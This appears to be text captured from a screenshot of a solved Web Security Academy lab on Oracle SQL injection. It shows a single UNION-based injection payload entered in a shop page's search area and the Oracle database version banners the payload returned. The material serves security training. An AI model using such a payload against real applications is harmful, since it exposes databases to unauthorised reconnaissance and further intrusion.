 Web Security
Academy
SQL injection attack, querying the database type and version on
Oracle
Back to lab description
LAB Solved
Congratulations, you solved the lab!
Share your skills!
Continue learning
Home
WE LIKE TO
SHOP
' UNION SELECT banner, null FROM v$version --
Refine your search:
All Corporate gifts Food & Drink Pets Tech gifts Toys & Games
CORE 11.2.0.2.0 Production
NLSRTL Version 11.2.0.2.0 - Production
Oracle Database 11g Express Edition Release 11.2.0.2.0 - 64bit Production
PL/SQL Release 11.2.0.2.0 - Production
TNS for Linux: Version 11.2.0.2.0 - Production